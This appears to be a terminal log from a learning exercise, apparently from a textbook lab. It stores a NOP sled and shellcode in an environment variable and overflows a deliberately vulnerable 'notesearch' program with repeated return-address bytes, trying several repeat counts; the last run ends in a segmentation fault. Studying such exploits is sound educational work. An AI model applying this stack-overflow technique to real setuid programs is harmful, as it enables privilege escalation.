 export SLEDLESS=$(perl -e 'print "\x90"x18')$(cat shellcode.bin)
//--------------------------------------------------------------------------------
./getenvaddr.out SLEDLESS ./notesearch.out
SLEDLESS will be at 0x7ffe785c8d23
//--------------------------------------------------------------------------------
./notesearch.out $(perl -e 'print "\x23\x8d\x5c\x78\xfe\x7f"x19')
[DEBUG] found a 28 byte note for user id 1000
[DEBUG] found a 37 byte note for user id 1000
-------[ end of note data ]-------
//--------------------------------------------------------------------------------
./notesearch.out $(perl -e 'print "\x23\x8d\x5c\x78\xfe\x7f"x18')
-------[ end of note data ]-------
//--------------------------------------------------------------------------------
./notesearch.out $(perl -e 'print "\x23\x8d\x5c\x78\xfe\x7f"x20')
[DEBUG] found a 28 byte note for user id 1000
[DEBUG] found a 37 byte note for user id 1000
-------[ end of note data ]-------
Ошибка сегментирования